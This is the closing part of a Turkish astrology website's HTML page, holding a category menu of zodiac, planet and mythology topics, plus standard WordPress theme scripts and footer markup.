href="https://astrologoznurorgev.com/index.php/author/oznurorgev/">oznurorgev</a></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://astrologoznurorgev.com/index.php/2021/05/06/balik-burcu-erkek/#respond">0</a></div></div></div></div></div><i class = "td-slide-nav td-icon-left prevButton"></i><i class = "td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Açılır Menü</span></h4><form action="https://astrologoznurorgev.com" method="get"><label class="screen-reader-text" for="cat">Açılır Menü</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategori seçin</option>
	<option class="level-0" value="67">Açı Kalıpları</option>
	<option class="level-0" value="64">Açılar</option>
	<option class="level-0" value="121">Akrep Burcu</option>
	<option class="level-0" value="122">Akrep Burcu Erkek</option>
	<option class="level-0" value="123">Akrep Burcu Genel</option>
	<option class="level-0" value="124">Akrep Burcu Kadın</option>
	<option class="level-0" value="36">Aslan Burcu</option>
	<option class="level-0" value="37">Aslan Burcu Erkek</option>
	<option class="level-0" value="39">Aslan Burcu Genel</option>
	<option class="level-0" value="38">Aslan Burcu Kadın</option>
	<option class="level-0" value="10">Astroloji</option>
	<option class="level-0" value="14">Astroloji Nedir</option>
	<option class="level-0" value="17">Astroloji Sözlüğü</option>
	<option class="level-0" value="54">Astroloji ve Astronomi</option>
	<option class="level-0" value="92">Astroloji Ve Ay</option>
	<option class="level-0" value="81">Astrolojide Gezegenler ve Yönettikleri Burçlar</option>
	<option class="level-0" value="55">Astrolojik Semboller Tablosu</option>
	<option class="level-0" value="15">Astrolojinin Kısa Tarihi</option>
	<option class="level-0" value="68">Astronomide Gezegenler</option>
	<option class="level-0" value="73">Ay</option>
	<option class="level-0" value="112">Ay Akrep</option>
	<option class="level-0" value="109">Ay Aslan</option>
	<option class="level-0" value="115">Ay Balık</option>
	<option class="level-0" value="110">Ay Başak</option>
	<option class="level-0" value="106">Ay Boğa</option>
	<option class="level-0" value="93">Ay Boşlukta</option>
	<option class="level-0" value="9">Ay Burçları</option>
	<option class="level-0" value="103">Ay Burcunun Anlam Ve Önemi</option>
	<option class="level-0" value="104">Ay Burcunuzu Biliyor Musunuz</option>
	<option class="level-0" value="94">Ay Düğümleri</option>
	<option class="level-0" value="95">Ay Fazları ve Etkileri</option>
	<option class="level-0" value="107">Ay İkizler</option>
	<option class="level-0" value="105">Ay Koç</option>
	<option class="level-0" value="114">Ay Kova</option>
	<option class="level-0" value="113">Ay Oğlak</option>
	<option class="level-0" value="111">Ay Terazi</option>
	<option class="level-0" value="101">Ay Tutulması</option>
	<option class="level-0" value="116">Ay Yay</option>
	<option class="level-0" value="108">Ay Yengeç</option>
	<option class="level-0" value="83">Ay-Yengeç</option>
	<option class="level-0" value="117">Balık Burcu</option>
	<option class="level-0" value="118">Balık Burcu Erkek</option>
	<option class="level-0" value="119">Balık Burcu Genel</option>
	<option class="level-0" value="120">Balık Burcu Kadın</option>
	<option class="level-0" value="40">Başak Burcu</option>
	<option class="level-0" value="41">Başak Burcu Erkek</option>
	<option class="level-0" value="43">Başak Burcu Genel</option>
	<option class="level-0" value="42">Başak Burcu Kadın</option>
	<option class="level-0" value="24">Boğa Burcu</option>
	<option class="level-0" value="25">Boğa Burcu Erkek</option>
	<option class="level-0" value="27">Boğa Burcu Genel</option>
	<option class="level-0" value="26">Boğa Burcu Kadın</option>
	<option class="level-0" value="53">Burç Grupları</option>
	<option class="level-0" value="18">Burç Tabloları</option>
	<option class="level-0" value="56">Burçlar ve Sağlığımız</option>
	<option class="level-0" value="159">Çocuk Akrep</option>
	<option class="level-0" value="155">Çocuk Aslan</option>
	<option class="level-0" value="163">Çocuk Balık</option>
	<option class="level-0" value="157">Çocuk Başak</option>
	<option class="level-0" value="153">Çocuk Boğa</option>
	<option class="level-0" value="151">Çocuk Burçları</option>
	<option class="level-0" value="154">Çocuk İkizler</option>
	<option class="level-0" value="152">Çocuk Koç</option>
	<option class="level-0" value="162">Çocuk Kova</option>
	<option class="level-0" value="161">Çocuk Oğlak</option>
	<option class="level-0" value="158">Çocuk Terazi</option>
	<option class="level-0" value="160">Çocuk Yay</option>
	<option class="level-0" value="156">Çocuk Yengeç</option>
	<option class="level-0" value="72">Dünya</option>
	<option class="level-0" value="1">Genel</option>
	<option class="level-0" value="96">Gezegen Gün ve Saatleri</option>
	<option class="level-0" value="13">Gezegenler</option>
	<option class="level-0" value="69">Güneş</option>
	<option class="level-0" value="7">Güneş Burçları</option>
	<option class="level-0" value="100">Güneş Tutulması</option>
	<option class="level-0" value="82">Güneş-Aslan</option>
	<option class="level-0" value="28">İkizler Burcu</option>
	<option class="level-0" value="29">İkizler Burcu Erkek</option>
	<option class="level-0" value="31">İkizler Burcu Genel</option>
	<option class="level-0" value="30">İkizler Burcu Kadın</option>
	<option class="level-0" value="75">Jüpiter</option>
	<option class="level-0" value="87">Jüpiter-Yay, Balık</option>
	<option class="level-0" value="20">Koç Burcu</option>
	<option class="level-0" value="133">Kova Burcu</option>
	<option class="level-0" value="134">Kova Burcu Erkek</option>
	<option class="level-0" value="135">Kova Burcu Genel</option>
	<option class="level-0" value="136">Kova Burcu Kadın</option>
	<option class="level-0" value="74">Mars</option>
	<option class="level-0" value="86">Mars-Koç, Akrep</option>
	<option class="level-0" value="70">Merkür</option>
	<option class="level-0" value="84">Merkür-İkizler, Başak</option>
	<option class="level-0" value="11">Mitoloji</option>
	<option class="level-0" value="52">Mitoloji Sözlüğü</option>
	<option class="level-0" value="48">Mitolojinin Tarihçesi</option>
	<option class="level-0" value="63">MUNDALİNİ ASTROLOJİSİ VE EVLER</option>
	<option class="level-0" value="78">Neptün</option>
	<option class="level-0" value="90">Neptün-Balık</option>
	<option class="level-0" value="129">Oğlak Burcu</option>
	<option class="level-0" value="130">Oğlak Burcu Erkek</option>
	<option class="level-0" value="131">Oğlak Burcu Genel</option>
	<option class="level-0" value="132">Oğlak Burcu Kadın</option>
	<option class="level-0" value="58">Olympus’ta Yaşayan Diğer Tanrılar</option>
	<option class="level-0" value="79">Plüton</option>
	<option class="level-0" value="91">Plüton-Akrep</option>
	<option class="level-0" value="97">Retro Gezegenler</option>
	<option class="level-0" value="50">Roma Mitolojisi</option>
	<option class="level-0" value="102">Sabit Yıldızlar Nedir</option>
	<option class="level-0" value="76">Satürn</option>
	<option class="level-0" value="88">Satürn-Oğlak, Kova</option>
	<option class="level-0" value="16">Tarihteki Önemli Astrologlar</option>
	<option class="level-0" value="12">Temel Astroloji</option>
	<option class="level-0" value="44">Terazi Burcu</option>
	<option class="level-0" value="45">Terazi Burcu Erkek</option>
	<option class="level-0" value="47">Terazi Burcu Genel</option>
	<option class="level-0" value="46">Terazi Burcu Kadın</option>
	<option class="level-0" value="59">Titanlılar ve Olympuslular</option>
	<option class="level-0" value="98">Tutulmalar</option>
	<option class="level-0" value="99">Tutulmalar ve Önemi</option>
	<option class="level-0" value="77">Uranüs</option>
	<option class="level-0" value="89">Uranüs-Kova</option>
	<option class="level-0" value="71">Venüs</option>
	<option class="level-0" value="85">Venüs-Boğa, Terazi</option>
	<option class="level-0" value="125">Yay Burcu</option>
	<option class="level-0" value="126">Yay Burcu Erkek</option>
	<option class="level-0" value="127">Yay Burcu Genel</option>
	<option class="level-0" value="128">Yay Burcu Kadın</option>
	<option class="level-0" value="32">Yengeç Burcu</option>
	<option class="level-0" value="33">Yengeç Burcu Erkek</option>
	<option class="level-0" value="35">Yengeç Burcu Genel</option>
	<option class="level-0" value="34">Yengeç Burcu Kadın</option>
	<option class="level-0" value="8">Yükselen Burçlar</option>
	<option class="level-0" value="51">Yunan Mitolojisi</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Astrolog Öznur Örgev © 2021 JOIS UK                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 69720b2b714ea
    -->

    <script type="text/javascript" src="https://astrologoznurorgev.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://astrologoznurorgev.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_17_2f0").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_17_2f0 .prevButton"),
        navNextSelector: jQuery("#tdi_17_2f0 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

jQuery(document).ready(function() {
    jQuery("#tdi_126_22b").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_126_22b .prevButton"),
        navNextSelector: jQuery("#tdi_126_22b .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 14:34:03 -->